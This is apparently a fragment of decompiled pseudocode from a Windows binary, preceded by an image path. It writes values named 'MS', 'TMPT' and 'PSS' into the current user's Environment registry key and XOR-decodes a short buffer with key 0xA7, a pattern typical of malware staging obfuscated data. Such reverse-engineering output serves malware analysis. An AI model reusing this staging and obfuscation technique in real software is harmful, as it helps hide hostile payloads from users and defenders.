 sub_7FEF6AB3AA0(lpValueName, L"MS", 2ui64);
RegOpenKeyExW(HKEY_CURRENT_USER, L"Environment", 0, 0x20006u, hKey);
v37 = Src;
if ( *((_QWORD *)&v91 + 1) >= 8ui64 )
  v37 = (void **)Src[0];
v38 = (const WCHAR *)lpValueName;
if ( v87.m128i_i64[1] >= 8ui64 )
  v38 = lpValueName[0];
RegSetValueExW(hKey[0], v38, 0, 1u, (const BYTE *)v37, 2 * v91 + 2);
sub_7FEF6AB3AA0(lpValueName, L"TMPT", 4ui64);
RegOpenKeyExW(HKEY_CURRENT_USER, L"Environment", 0, 0x20006u, hKey);
v39 = (const BYTE *)&Dst;
if ( v95 >= 8 )
  v39 = (const BYTE *)Dst;
v40 = (const WCHAR *)lpValueName;
if ( v87.m128i_i64[1] >= 8ui64 )
  v40 = lpValueName[0];
RegSetValueExW(hKey[0], v40, 0, 1u, v39, 2 * v94 + 2);
sub_7FEF6AB3AA0(lpValueName, L"PSS", 3ui64);
RegOpenKeyExW(HKEY_CURRENT_USER, L"Environment", 0, 0x20006u, hKey);
v41 = 0;
v42 = &unk_7FEF6ABB08A;
v43 = &unk_7FEF6ABB08A;
do
{
  *(v43 - 1) ^= 0xA7u;
  *v43 ^= 0xA7u;
  v43[1] ^= 0xA7u;
  v43[2] ^= 0xA7u;
  v43[3] ^= 0xA7u;
  v43[4] ^= 0xA7u;
  v43[5] ^= 0xA7u;
  v43[6] ^= 0xA7u;
  v43[7] ^= 0xA7u;
  v43[8] ^= 0xA7u;
  v41 += 10;
  v43 += 10;
}
while ( v41 < 0xA );